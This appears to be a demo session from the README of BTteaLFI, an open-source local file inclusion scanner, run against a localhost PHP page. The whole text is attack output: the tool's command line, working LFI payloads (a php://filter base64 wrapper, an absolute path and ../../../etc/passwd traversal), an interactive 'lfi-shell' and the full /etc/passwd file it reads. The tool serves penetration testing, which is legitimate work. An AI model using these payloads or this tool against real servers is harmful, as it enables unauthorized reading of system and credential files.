 $ python3 bttealfi.py -u "http://127.0.0.1:8080/index.php" --data "file=*" --batch --lfi-shell
/ BTteaLFI v2.0 (beta)
/
. / https://github.com/BTtea/BTteaLFI
[!] legal disclaimer: Usage of bttealfi for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this prog
ram
[*] starting @ 01:42:50 /2025-09-18/
[01:42:50] [INFO] testing connection URL
---
Parameter: #1* (POST)
Type: php://filter wrapper
Payload: php://filter/convert.base64-encode/resource=/etc/passwd
Type: absolute path
Payload: /etc/passwd
Type: relative path - 3 Traversal depth
Payload: ../../../etc/passwd
---
web server operating system: Debian Linux
web application technology: Apache/2.4.57 (Debian), PHP/8.3.4
[01:42:50] [INFO] fetched data logged to text files under '/home/bttea/mytools/BTteaLFI/.saves/127.0.0.1/127.0.0.1.json'
[01:42:50] [WARNING] Detected that '--detect-prefix' or '--detect-suffix' are not set; by default, the entire webpage content will be captured.
Which path traversal technique should be used?
[1] absolute path (default)
[2] relative path
[3] php://filter wrapper
> 1
[01:42:50] [INFO] To quit type 'x' or 'q' and press ENTER
lfi-shell> /etc/passwd
[*] '/etc/passwd' output:
File contents: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
lfi-shell> x
[*] ending @ 01:43:23 /2025-09-18/
$